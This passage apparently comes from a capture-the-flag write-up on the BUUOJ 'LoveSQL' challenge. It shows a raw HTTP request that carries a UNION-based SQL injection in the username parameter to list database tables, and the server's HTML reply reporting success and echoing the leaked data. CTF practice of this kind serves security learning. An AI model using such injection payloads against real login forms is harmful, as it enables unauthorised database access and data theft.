 /check.php?username='union+select+1,group_concat(table_name),3+from+information_s
chema.tables+where+table_schema='geek'+%23&password=123 HTTP/1.1
Host: 99025d6d-5562-4448-9f64-c9e4629f74cc.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://99025d6d-5562-4448-9f64-c9e4629f74cc.node3.buuoj.cn/
Upgrade-Insecure-Requests: 1
<title>check</title>
</head>
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="font:italic 15px
Georgia,serif;color:white;"> Syclover @ cl4y</p></div>
<body background='./image/background.jpg' style='background-repeat:no-repeat
;background-size:100% 100%; background-attachment: fixed;'>
<br><br><br>
<h1 style='font-family:verdana;color:red;text-align:center;'>Login
Success!</h1><br><br><br>
</br>
<p
style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>Hello
geekuser,l0ve1ysq1！</p></br></br>
<p
style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>Your password is '3'</p>
</body>
</html>